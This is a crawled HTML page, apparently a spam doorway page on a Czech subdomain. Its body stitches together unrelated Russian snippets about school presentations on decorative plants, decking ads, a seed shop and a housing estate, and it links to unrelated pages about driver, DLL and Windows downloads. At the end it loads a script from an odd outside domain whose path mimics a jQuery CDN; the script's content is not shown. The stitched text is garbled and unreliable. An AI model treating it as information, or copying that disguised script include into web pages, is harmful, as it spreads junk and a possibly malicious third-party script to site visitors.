

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-dekorativnye-rasteniya-sada-prezentaciya.html
body_size: 3923
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Декоративные растения сада презентация - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Декоративные растения сада презентация</h2>
                            </header>
                            <p>Из редких и находящихся под угрозой исчезновения видов растений, занесенных в Красную книгу РС(Я) встречаются ценные лекарственные виды и яркоцветущие декоративные растения, страдающие от сбора. 30 ноя 2017  Cкачать: Презентация на тему "Декоративные растения"  большей частью выращиваемые для оформления садов, парков, скверов. Рабочая программа по природоведению для 5 класса коррекционной школы 8 вида. Презентация по окружающему миру на тему "Декоративные растения.  которые люди выращивают для украшения жилища, улиц, парков и садов. Цветы и растения. Плодовые деревья и кустарники. Газоны. Материалы для ландшафтного. Декоративные растения широко используются для оформления площадей,  7 ГЕОРГИН Георгины нашли широкое распространение в садах и парках. 
Описание бесшовной террасной доски Holzhof на основе ПВХ. Монтаж без крепежей (и нет на них затрат). Презентация к уроку по окружающему миру (1 класс) по теме: Декоративные растения.  5 Декоративные растения - это культурные растения, которые люди выращивают для украшения жилища, улиц, парков и садов. Купить семена и саженцы цветов и овощей в ☑ каталоге интернет-магазина ☀ Яскрава клумба ☝ собственный питомник ♛ лидерство на рынке семян опыт работы более 15 лет, широкий ассортимент и оптовые продажи с доставкой. 
11 апр 2014  Презентация для проведения урока по коррекционной программе VIII вида. Творческий проект «Растение в интерьере жилого дома» Подготовил: Шмерега Андрей,. Ученик 6 класса. Руководитель: учитель технологии МСОШ 2 Таркова Татьяна Федоровна. 1.Проблемная ситуация Моя бабушка закончила. 4 июн 2016  Тема: «Декоративные растения и комнатные растения»  Сравни растения Различие Растение леса Растение сада Ухаживает человек  Презентация для проведения урока по коррекционной программе. У Вас есть квартира, дом или другой объект недвижимости и Вы хотите его продать, чтобы построить дом в нашем посёлке. 
Презентация "Декоративные растения - Цветы" продемонстрируют детям самые красивые и благородные растения в мире - декоративные цветы. Раздел 1. Рассказ про кактус для детей: увлекательно о комнатных растениях Часть. Презентации для детей "Растения" научат детей различать виды растений.  научит детишек названиям различных цветов, которые часто растут в саду.  Презентация "Декоративные растения - Цветы" продемонстрируют. Дневник fljuida Виртуальный дневник fljuida. Мое выступление будет состоять из двух частей- сначала презентация, в которой я расскажу различные способы имитации морского стекла, а затем на онлайн мк я покажу свой. 13 июн 2009  Эта презентация музыкальная, о декоративных растениях, которые растут в  Гейхера (Heuchera)-растение семейства камнеломковые  В саду необходимо предоставить флоксам хорошо освещенное место. Из редких и находящихся под угрозой исчезновения видов растений, занесенных в Красную. Цветы и растения. Плодовые деревья и кустарники. Газоны. Материалы для ландшафтного дизайна. Современный декинг из древесно-полимерного композита на основе ПВХ - покрытие марки Holzhof. Творческий проект Растение в интерьере жилого дома Подготовил: Шмерега Андрей,. Ученик. 
Коттеджный посёлок Никольское–Лесное — это посёлок камерного типа в окружении. Купить семена и саженцы цветов и овощей в ☑ каталоге интернет-магазина ☀ Яскрава клумба. Детям о кактусах: познавательные рассказы, сказки, опыты, мастер-классы, интересные факты. Мое выступление будет состоять из двух частей- сначала презентация, в которой я расскажу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-cheshuyki-spicami-shemy.html">Чешуйки спицами схемы</a></li>
                                <li><a href="nt6t7-mne-bez-valenok-beda-tekst-pesni.html">Мне без валенок беда текст песни</a></li>
                                <li><a href="nt6t7-74-centa.html">74 цента</a></li>
                                <li><a href="nt6t7-igra-chuzhie-kolonialnye-morpehi.html">Игра чужие колониальные морпехи</a></li>
                                <li><a href="nt6t7-mod-na-mashiny-v-nfs-most-wanted.html">Мод на машины в nfs most wanted</a></li>
                                <li><a href="nt6t7-programma-asus-recovery-skachat.html">Программа asus recovery скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация к уроку по окружающему миру (3 класс) по теме.</li>
<li>Рабочая программа по природоведению (5 класс) на тему.</li>
<li>Мир растений - питомник растений с. Подстёпки.</li>
<li>Террасная доска бесшовная Holzhof от производителя.</li>
<li>Творческий проект Растение в интерьере жилого дома.</li>
<li>Посёлок Никольское–Лесное.</li>
<li>Интернет-магазин саженцев - купить семена и саженцы.</li>
<li>Детям о кактусах.</li>
<li>Дневник fljuida : LiveInternet - Российский Сервис Онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-msvbvm50-dll-paopao.html">Msvbvm50 dll paopao</a></li>
                                            <li><a href="nt6t7-raspisanie-poezdov-do-arhangelska.html">Расписание поездов до архангельска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-kak-pereustanovit-drayver-zvuka-dolby-lenovo.html">Как переустановить драйвер звука dolby lenovo</a></li>
                                            <li><a href="nt6t7-skachat-dom-nochi-12-kniga.html">Скачать дом ночи 12 книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-vindovs-7-dlya-noutbuka-dell.html">Скачать виндовс 7 для ноутбука делл</a></li>
                                            <li><a href="nt6t7-raspisanie-seansov-sem-zvezd-krasnodar.html">Расписание сеансов семь звезд краснодар</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-raspisanie-elektrichek-iz-kieva-do-krolevca.html">Расписание электричек из киева до кролевца</a></li>
                                            <li><a href="nt6t7-asus-materinskaya-plata-skachat-drayver.html">Асус материнская плата скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
